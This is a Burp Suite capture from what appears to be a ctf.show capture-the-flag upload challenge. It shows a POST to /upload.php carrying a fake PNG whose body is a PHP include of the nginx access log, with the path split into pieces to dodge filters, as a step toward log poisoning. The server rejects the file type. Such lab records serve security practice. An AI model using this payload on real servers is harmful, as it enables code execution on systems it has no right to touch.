 Send Cancel < ▼ > ▼ Target: http://6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show ?
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://6ae23a2e-5b7d-4e18-8152-f957b010b9c1.challenge.ctf.show/
10 Content-Length: 231
11 Content-Type: multipart/form-data;
boundary=---------------------------121941398317598
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------121941398317598
16 Content-Disposition: form-data; name="file"; filename="test.png"
17 Content-Type: image/png
18
19 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
20 -----------------------------121941398317598--
21
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 13:31:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 61
8
9 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}